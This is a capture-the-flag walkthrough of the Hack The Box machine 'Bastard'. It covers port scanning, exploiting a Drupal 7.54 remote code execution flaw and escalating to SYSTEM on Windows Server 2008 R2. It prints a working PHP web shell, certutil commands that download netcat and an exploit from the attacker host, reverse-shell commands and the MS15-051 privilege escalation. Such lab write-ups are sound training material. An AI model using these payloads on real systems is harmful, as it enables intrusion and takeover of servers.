| Name | Bastard |
|---|---|
| OS | Windows |
| RELEASE DATE | 18 Mar 2017 |
| DIFFICULTY | Medium |
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.92 scan initiated Fri Apr 29 19:20:38 2022 as: nmap -p- -oN scriptScan.nmap -v -sVC 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up (0.078s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP 80
Going to the webpage it looks like it is a drupal site
From the nmap output, there was a /robots.txt page. Taking a look at that file there was a disallow entry for /CHANGELOG.txt this probably has version information about the drupal site.
The changelog indeed does show the version to be “Drupal 7.54, 2017-02-01”
Googling “Drupal 7.54” exploit brings me to this site explaining that there is an RCE
It tells us to copy over the exploit using searchsploit -m php/webapps/41564.php and make a few changes to the first part of the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.14.9/';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'test.php',
'data' => '<?php echo"Zonifer Rocks"; ?>'
];
Before we run the exploit we need to install php-curl by running sudo apt-get install php-curl. Once that is installed we can run the exploit php 41564.php, and now by going to http://10.10.10.9/test.php we can see that the exploit works!
We can take this a step further and run commands on the server by making a few changes to our exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$url = 'http://10.10.10.9/';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;
$file = [
'filename' => 'cmd.php',
'data' => $phpCode
];
Now going to http://10.10.10.9/cmd.php?fexec=dir gives us code execution!
We can now use a netcat windows executable and get a reverse shell. First, we can locate the binary using locate, any one of these should work. I used this one
1
2
3
4
5
┌──(kali㉿kali)-[~/htb/bastard]
└─$ locate nc.exe
/home/kali/tools/netcat-1.11/nc.exe
/opt/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
We will copy it to our working directory cp /home/kali/tools/netcat-1.11/nc.exe, and start a python web server to host it python3 -m http.server 80. Next, we will use certutil.exe and our simple web shell to download the file from kali onto the host. http://10.10.10.9/cmd.php?fexec=certutil.exe%20-urlcache%20-f%20http://10.10.14.3/nc.exe%20nc.exe. We can see that it downloaded by looking at our python webserver
1
2
3
4
5
┌──(kali㉿kali)-[~/htb/bastard]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [29/Apr/2022 23:29:21] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.9 - - [29/Apr/2022 23:29:22] "GET /nc.exe HTTP/1.1" 200 -
Next, start up a listener for the shell nc -lvnp 9001 and execute this in the browser to get a connect back http://10.10.10.9/cmd.php?fexec=nc.exe%2010.10.14.3%209001%20-e%20cmd.exe. If we look back at our listener we can see that we now have a shell as iusr
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/htb/bastard]
└─$rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.9] 64544
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
Root
Let’s see what kind of windows machine this is by running systeminfo. From the snip below it is a windows server 2008 R2 server on a 64-bit architecture.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46
System Boot Time: 1/5/2022, 1:30:52
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
There is a good GitHub repo called SecWiki that has a directory for windows kernel exploits. Looking through the page MS15-051 looks like it might work on this machine. I will download the zip file and extract ms15-051x64.exe to my working directory.
Next, we need to copy it over to the machine certutil.exe -urlcache -f http://10.10.14.3/ms15-051x64.exe exploit.exe (while still having our python web server running).
And now we can test and see if it works
1
2
3
4
5
C:\inetpub\drupal-7.54>exploit.exe
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2492 created.
==============================
nt authority\system
We can now execute code as nt authority\system! We can use netcat again to get a reverse shell, but this time as system. Make sure to set up a netcat listener to catch the shell nc -lvnp 9002 and now we can execute exploit.exe "nc.exe 10.10.14.3 9002 -e cmd.exe"
Once it is finished we have a shell as system!
1
2
3
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system




